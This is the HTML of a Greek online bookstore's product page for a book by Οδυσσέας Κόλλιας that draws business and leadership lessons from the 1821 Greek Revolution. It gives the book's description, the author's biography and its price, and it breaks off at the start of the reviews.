ubermenu-item-has-children ubermenu-item-37759 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Η Γνώση είναι Δύναμη! Ενημερώσου&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37759 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-37747" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37747 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/sychnes-erotiseis-faqs/"><span class="ubermenu-target-title ubermenu-target-text">Συχνές Ερωτήσεις (FAQs)</span></a></li><li id="menu-item-37749" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37749 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/i-epanastasi-ton-syggrafeon/"><span class="ubermenu-target-title ubermenu-target-text">Η Επανάσταση των Συγγραφέων είναι γεγονός!</span></a></li><li id="menu-item-37750" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37750 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/pos-leitoyrgoyn-oi-ekdoseis-stin-ella/"><span class="ubermenu-target-title ubermenu-target-text">Πώς Λειτουργούν οι Εκδόσεις στην Ελλάδα;</span></a></li><li id="menu-item-37748" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/giati-ti-dimioyrgiki-omada-toy-iwrite/"><span class="ubermenu-target-title ubermenu-target-text">Γιατί τη Δημιουργική Ομάδα του iWrite;</span></a></li><li id="menu-item-37743" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37743 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/i-filosofia-mas-think-opensourcely/"><span class="ubermenu-target-title ubermenu-target-text">Η Φιλοσοφία μας | think open(source)ly!</span></a></li></ul></li><li id="menu-item-37742" class="titlemenu1 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37742 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/"><span class="ubermenu-target-title ubermenu-target-text">Το iWrite Στηρίζει τον Συγγραφέα! Μάθε πως&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37742 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-37751" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37751 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/syggrafeis-toy-iwrite-kai-m-m-e/"><span class="ubermenu-target-title ubermenu-target-text">Συγγραφείς του iWrite και Μ.Μ.Ε.!</span></a></li><li id="menu-item-37746" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/timitikes-diakriseis-syggrafeon-mas/"><span class="ubermenu-target-title ubermenu-target-text">Tιμητικές Διακρίσεις Συγγραφέων μας!</span></a></li><li id="menu-item-37745" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/stigmes-apo-to-taxidi-toy-syggrafea/"><span class="ubermenu-target-title ubermenu-target-text">Στιγμές από το Ταξίδι του Συγγραφέα!</span></a></li><li id="menu-item-37744" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/poy-tha-vreite-ta-vivlia-mas/"><span class="ubermenu-target-title ubermenu-target-text">Πού θα Βρείτε τα Βιβλία μας;</span></a></li><li id="menu-item-43715" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-stirixi-syggrafeon/diagonismoi-emprakti-stirixi/"><span class="ubermenu-target-title ubermenu-target-text">Διαγωνισμοί – Έμπρακτη στήριξη</span></a></li></ul></li><li id="menu-item-37760" class="titlemenu1 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-37760 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="//www.iwrite.gr/?page_id=332"><span class="ubermenu-target-title ubermenu-target-text">Είμαστε μία Οικογένεια! iWrite εν τη ενώσει&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37760 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-37761" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/i-oikogeneia-ton-syggrafeon-toy-iwrite/"><span class="ubermenu-target-title ubermenu-target-text">Οι Συγγραφείς του iWrite μιλάνε για το iWrite&#8230;</span></a></li><li id="menu-item-37762" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/andreas-andreoy-vereggaria/"><span class="ubermenu-target-title ubermenu-target-text">Ανδρέας Ανδρέου (Βερεγγάρια)</span></a></li><li id="menu-item-37763" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/aresti-respaki-me-ton-fovo-tis-monaxia/"><span class="ubermenu-target-title ubermenu-target-text">Αρεστή Ρεσπάκη (Με τον Φόβο της Μοναξιάς)</span></a></li><li id="menu-item-37764" class="titlemenu2 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37764 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/despoina-klironomoy-poio-einai-to-ast/"><span class="ubermenu-target-title ubermenu-target-text">Δέσποινα Κληρονόμου (Ποιο είναι το αστέρι σου;)</span></a></li></ul></li></ul></li><li id="menu-item-37741" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37741 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="//www.iwrite.gr/?page_id=721" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">είσαι βιβλιοπωλείο;</span></a></li><li id="menu-item-37775" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37775 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/iwrite-pressroom/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">press room</span></a></li><li id="menu-item-37765" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37765 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/673-2/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">επικοινωνία</span></a></li></ul></nav></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main"><div class="single-breadcrumbs-wrapper"><div class="container"><nav class="woocommerce-breadcrumb"><a href="https://www.iwrite.gr" class="breadcrumb-link ">Αρχική σελίδα</a><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/" class="breadcrumb-link ">Ιστορία / Μυθολογία / Λαογραφία</a><a href="https://www.iwrite.gr/product-category/istoria-mythologia-laografia/history-books/" class="breadcrumb-link breadcrumb-link-last">Ιστορία</a><span class="breadcrumb-last"> Το 1821 και το Επιχειρείν</span></nav><div class="woodmart-products-nav"><div class="product-btn product-prev"> <a href="https://www.iwrite.gr/bookstore/diigimata-anthologia-pasxalinou-diigimatos/">Previous product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://www.iwrite.gr/bookstore/diigimata-anthologia-pasxalinou-diigimatos/" class="product-thumb"> <img width="400" height="595" src="https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-400x595.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ανθολογία Πασχαλινού Διηγήματος" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-400x595.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-300x446.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-689x1024.jpg 689w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-150x223.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-768x1142.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-1033x1536.jpg 1033w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-1080x1605.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-980x1457.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-480x713.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover-510x758.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/04/pasxalino-cover.jpg 1211w" sizes="(max-width: 400px) 100vw, 400px" /> </a></div><div class="product-short-description"> <a href="https://www.iwrite.gr/bookstore/diigimata-anthologia-pasxalinou-diigimatos/" class="product-title"> Ανθολογία Πασχαλινού Διηγήματος (+CD) </a> <span class="price"> <del><span class="woocommerce-Price-amount amount">13.97&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12.57&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins> </span></div></div></div></div> <a href="https://www.iwrite.gr/shop/" class="woodmart-back-btn"> <span> Back to products </span> </a><div class="product-btn product-next"> <a href="https://www.iwrite.gr/bookstore/poiisi-geionomai/">Next product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://www.iwrite.gr/bookstore/poiisi-geionomai/" class="product-thumb"> <img width="400" height="588" src="https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-400x588.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Μαρία Σιδηροπούλου" decoding="async" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-400x588.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-300x441.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-697x1024.jpg 697w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-150x220.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-768x1128.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-1046x1536.jpg 1046w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-1394x2048.jpg 1394w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-1080x1587.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-1280x1880.jpg 1280w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-980x1439.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-480x705.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-510x749.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/04/geionomai-cover-scaled.jpg 1743w" sizes="(max-width: 400px) 100vw, 400px" /> </a></div><div class="product-short-description"> <a href="https://www.iwrite.gr/bookstore/poiisi-geionomai/" class="product-title"> Γειώνομαι </a> <span class="price"> <del><span class="woocommerce-Price-amount amount">10.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <ins><span class="woocommerce-Price-amount amount">9.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins> </span></div></div></div></div></div></div></div><div class="container"></div><div id="product-35835" class="single-product-page single-product-content product-design-default tabs-location-summary tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-35835 status-publish first instock product_cat-history-books product_cat-marketing has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-popup" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-lg-9 order-lg-last"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-400x566.jpg" class="woocommerce-product-gallery__image"><a href="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg"><img width="510" height="722" src="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-510x722.jpg" class="wp-post-image wp-post-image" alt="To 1821 στο Επιχειρείν" decoding="async" title="1821-eTo 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWritepi-cover" data-caption="To 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWrite" data-src="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg" data-large_image="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg" data-large_image_width="1271" data-large_image_height="1800" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-510x722.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-300x425.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-723x1024.jpg 723w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-150x212.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-768x1088.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-1085x1536.jpg 1085w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-1080x1530.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-980x1388.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-480x680.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover-400x566.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-cover.jpg 1271w" sizes="(max-width: 510px) 100vw, 510px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-400x567.jpg" class="woocommerce-product-gallery__image"><a href="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover.jpg"><img width="510" height="723" src="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-510x723.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="To 1821 στο Επιχειρείν" decoding="async" title="To 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWrite" data-caption="To 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWrite" data-src="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover.jpg" data-large_image="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover.jpg" data-large_image_width="1270" data-large_image_height="1800" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-510x723.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-300x425.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-722x1024.jpg 722w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-150x213.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-768x1089.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-1084x1536.jpg 1084w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-1080x1531.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-980x1389.jpg 980w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-480x680.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover-400x567.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/04/1821-epi-backcover.jpg 1270w" sizes="(max-width: 510px) 100vw, 510px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-400x533.jpg" class="woocommerce-product-gallery__image"><a href="https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias.jpg"><img width="510" height="680" src="https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-510x680.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="To 1821 στο Επιχειρείν" decoding="async" title="To 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWrite" data-caption="To 1821 στο Επιχειρείν - Οδυσσέας Κόλιας - Εκδόσεις iWrite" data-src="https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias.jpg" data-large_image="https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias.jpg" data-large_image_width="600" data-large_image_height="800" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-510x680.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-300x400.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-150x200.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-480x640.jpg 480w, https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias-400x533.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/04/author-kollias.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></figure></div></figure><div class="product-additional-galleries"></div></div><div class="col-lg-3 order-lg-first"><div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 summary entry-summary"><div class="summary-inner"><h1 itemprop="name" class="product_title entry-title">Το 1821 και το Επιχειρείν</h1><p style='
 margin-bottom: 0px;
 font-size: 23px;
 color: #4f4a4a;
 font-weight: 600;
'>Επανάσταση και επιχειρηματικότητα</p><div class="product-list-content"><p class="book-author" style="
 display: inline;
 font-size: 20px;
">Συγγραφέας:</p> <a class="author123" href="https://www.iwrite.gr/syggrafeas/odysseas-kollias/">Οδυσσέας Κόλλιας</a>,</div><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Βαθμολογήθηκε με 5.00 από 5"><span style="width:100%">Βαθμολογήθηκε με <strong class="rating">5.00</strong> από 5 με βάση <span class="rating">1</span> βαθμολογία πελάτη</span></div> <a href="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">1</span> αξιολογήσεις πελατών)</a></div><p class="stock in-stock">99 σε απόθεμα</p><form class="cart" action="https://www.iwrite.gr/bookstore/meleti-to-1821-sto-epixeirein/" method="post" enctype='multipart/form-data'><p class="price"><del><span class="woocommerce-Price-amount amount"><bdi>16.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>14.85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_691e2f7be56f4">Το 1821 και το Επιχειρείν ποσότητα</label> <input
 type="number"
 id="quantity_691e2f7be56f4"
 class="input-text qty text"
 step="1"
 min="1"
 max="99"
 name="quantity"
 value="1"
 title="Ποσ"
 size="4"
 placeholder=""
 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div> <button type="submit" name="add-to-cart" value="35835" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button> <script defer src="[data-uri]"></script> <div class="iconweb1" style="
 text-align: center;
 font-weight: bold;
">Έντυπο Βιβλίο</div><div><p style="
 font-size: 10px;
 margin-bottom: 7px;
 text-align: center;
"><strong style="
 color: #740d04;
">Δωρεάν μεταφορικά</strong> από 18€ </br>Αμεση Παράδοση</p></div></form><div class="button1" style="
 float: right;
 background: #ededed;
 max-width: 190px;
 font-size: 13px;
 text-transform: capitalize;
 font-weight: 400;
padding: 6px;
 border-radius: 20px;"></div><p></p><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion"><ul class="tabs wc-tabs"><li class="description_tab"> <a href="#tab-description">Περιγραφή</a></li><li class="custom_tab_tab"> <a href="#tab-custom_tab">Βιογραφικό Συγγραφέα</a></li><li class="reviews_tab"> <a href="#tab-reviews">Αξιολογήσεις</a></li></ul><div class="woodmart-tab-wrapper"> <a href="#tab-description" class="woodmart-accordion-title tab-title-description">Περιγραφή</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div class="wc-tab-inner woodmart-scroll"><div class="woodmart-scroll-content"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p>&nbsp;</p><p><span style="color: #333333;">Η επανάσταση του 1821 και το αφήγημά της εμπνέει, ενθαρρύνει και καθοδηγεί.</span><br /> <span style="color: #333333;">Αυτό το βιβλίο προβάλλει τις αρετές των αγωνιστών του ’21 σαν δεξιότητες ηγεσίας και αποκωδικοποιεί τις αρχές που χαρακτήρισαν τον αγώνα, που είναι χρήσιμες στη ζωή και το επιχειρείν.</span><br /> <span style="color: #333333;">Στην Επανάσταση του 1821 συμμετείχαν ποικίλοι άνθρωποι: αρχηγοί, προύχοντες, αγωνιστές, κλέφτες, αρματολοί, ιερωμένοι και ο λαός. Με τη συνέργειά τους, το όραμά τους και την υπέρβαση ελευθερώθηκαν. Με τον ίδιο τρόπο στη ζωή και τον επαγγελματικό στίβο ο αγώνας φέρνει τη νίκη.</span></p><p><span style="color: #333333;">• Ποιες ηγετικές ικανότητες του Καραϊσκάκη βοηθούν στο επιχειρείν;</span></p><p><span style="color: #333333;">• Τι διδάσκεται ο επιχειρηματίας από την ευφυΐα του Κολοκοτρώνη;</span></p><p><span style="color: #333333;">• Ποια στοιχεία της προσωπικότητας της Μπουμπουλίνας συνέβαλλαν στους αγώνες;</span></p><p><span style="color: #333333;">• Με ποιο τρόπο η εξάπλωση της φήμης της Επανάστασης διδάσκει στο επιχειρείν;</span></p><p><span style="color: #333333;">• Γιατί συμβάλλει στους αγώνες η εκ των έξω υποστήριξη;</span></p><p><span style="color: #333333;">• Πώς οι ατυχείς μάχες μπορούν να οδηγούν σε θετικό αποτέλεσμα;</span></p><p style="text-align: center;"><span style="color: #800000;">Σε αυτά και άλλα ερωτήματα απαντά αυτό το βιβλίο, που παραλληλίζει την Επανάσταση του 1821 με τη ζωή και το σύγχρονο επιχειρείν.</span></p></div></div></div></div></div></div></div><div class="woodmart-tab-wrapper"> <a href="#tab-custom_tab" class="woodmart-accordion-title tab-title-custom_tab">Βιογραφικό Συγγραφέα</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom_tab panel entry-content wc-tab" id="tab-custom_tab"><div class="wc-tab-inner woodmart-scroll"><div class="woodmart-scroll-content"><div class="woocommerce-product-details__short-description"><div class="page" title="Page 1"><div class="layoutArea"><div class="column"><p><span style="color: #333333;">Ο <strong>Οδυσσέας Κόλλιας</strong> είναι απόφοιτος του Πανεπιστημίου Πειραιά και κάτοχος MBA από το Πανεπιστήμιο της Γλασκώβης. Ασχολείται με την εκπαίδευση και ανάπτυξη ανθρώπινου δυναμικού, διδάσκοντας σε πτυχιακά, μεταπτυχιακά και επιχειρησιακά προγράμματα από το 1991. Έχει διατελέσει στέλεχος στο τμήμα Marketing του ΟΤΕ και σε ιδιωτικές επιχειρήσεις. Είναι πιστο- ποιημένος εκπαιδευτής Ενηλίκων στη διά βίου μάθηση με ειδικότητα στην «Εξυπηρέτηση του Πελάτη», το «Marketing» και τις «Πωλήσεις». Διδάσκει σε πτυχιακά, μεταπτυχιακά και επιχειρησιακά προγράμματα συνεργαζόμενος με τον ιδιωτικό και δημόσιο τομέα και φορείς της διά βίου εκπαίδευσης. Έχει διδάξει σε πολλές επιχειρήσεις και συνεργάζεται με το Εθνικό και Καποδιστριακό Πανεπιστήμιο Αθηνών, το ΚΟΕ του Οικονομικού Πανεπιστημίου, τα Ελληνικά Ταχυδρομεία, την ΕΣΕΕ, την ΕΕΔΕ, την ΓΣΕΕ, το ΕΚΔΔΑ, τον ΕΟΜΜΕΧ. Έχει συγγράψει εκπαιδευτική ύλη και διδάσκει, μεταξύ άλλων, στο e-learning πρόγραμμα του ΕΚΠΑ «Επικοινωνία και Εξυπηρέτηση Πελατών», καθώς και σε προγράμματα των ΕΛΤΑ και της ΕΣΕΕ. Είναι Σύμβουλος Επιχειρήσεων στην ΓΣΕΒΕΕ και εθελοντής Μέντορας στο COSME. Είναι συγγραφέας βιβλίων επιχειρηματικού περιεχομένου και αρθρογράφος με επικέντρωση στην Μικρομεσαία επιχείρηση. Πιστεύει ότι η επιχειρηματικότητα πρέπει να στηρίζεται σε αρχές και κανόνες που η τήρησή τους θα φέρει τη νίκη.</span></p></div></div></div></div></div></div></div></div><div class="woodmart-tab-wrapper"> <a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews">Αξιολογήσεις</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"><div class="wc-tab-inner woodmart-scroll"><div class="woodmart-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Αξιολογήσεις</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="li-comment-73089"><div id="comment-73089" class="comment_container"> <img alt='' src='https://secure.gravatar.com/avatar/eeb17d20a2a20da80c65212b8b097c19?s=60&#038;d=mm&#038;r=g' 